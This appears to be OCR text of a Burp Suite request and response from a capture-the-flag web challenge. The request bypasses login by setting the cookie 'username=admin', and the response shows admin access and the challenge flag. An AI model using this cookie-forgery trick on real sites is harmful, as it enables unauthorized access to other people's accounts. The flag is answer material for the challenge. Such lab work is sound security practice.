 Request
Pretty Raw Hex \n
1 GET /?action=login&username=cookie&password=monster HTTP/1.1
2 Host: d2d40fc9-d1ec-4579-9a48-e47119417271.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://d2d40fc9-d1ec-4579-9a48-e47119417271.node4.buuoj.cn:81/
8 Connection: close
9 Cookie: username=admin
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
Response
Pretty Raw Hex Render \n
17 <body>
18 <content>
19 <div class="container">
20 <h1>
Can you log in?
</h1>
21
22 <p>
23 Log in as <tt>
admin
</tt>
!
24 </p>
25
26 <p>
27 We found the account <tt>
cookie
</tt>
/ <tt>
monster
</tt>
28 </p>
29
30 <div class='challenge rounded'>
31 <div class='messagebox'>
32
33 <div class="alert alert-info" role="alert">
34
35 <p>
Congratulations! You're logged in as <span class='highlight'>
admin
</span>
! Your flag is: <span class='highlight'>
flag{75ee9667-05e0-4b46-a581-735d9b80006a}
</span>
</p>
36
37 </div>
38